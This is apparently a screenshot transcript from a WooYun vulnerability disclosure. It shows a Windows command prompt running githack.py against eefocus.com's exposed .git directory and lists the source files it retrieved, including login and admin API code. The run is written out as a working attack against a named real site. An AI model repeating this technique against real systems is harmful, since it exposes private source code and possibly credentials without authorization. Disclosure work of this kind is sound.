 管理员: C:\Windows\system32\cmd.exe - githack.py  http://www.eefocus.com/.git/
C:\Users\Administrator>d:
D:\>cd/git
D:\Git>githack.py http://www.eefocus.com/.git/
[+] Download and parse index file ...
[OK] activity/Lib/common_survey.php
[OK] activity/Tpl/freescale/index.html
[OK] activity/Tpl/freescale/result.html
[OK] activity/Action/freescale.php
[OK] activity/freescale.php
[OK] admin/newsletter/Action/api.php
[OK] admin/newsletter/api.php
[OK] bbs/Tpl/view/eefocus/forum.html
[OK] bbs/Tpl/view/eefocus/main.html
[OK] bbs/Tpl/view/eefocus/view.html
[OK] content/Tpl/view/article.html
[OK] page/Tpl/view/site/jsedu/_infodown.html
[OK] passport/Lib/Userlogin.php
[OK] template/ecosystem/iatw.html
[OK] template/ecosystem/viviennes.html
[OK] urlredirect/article.php
[OK] vendor/Action/library.php
www.wooyun.org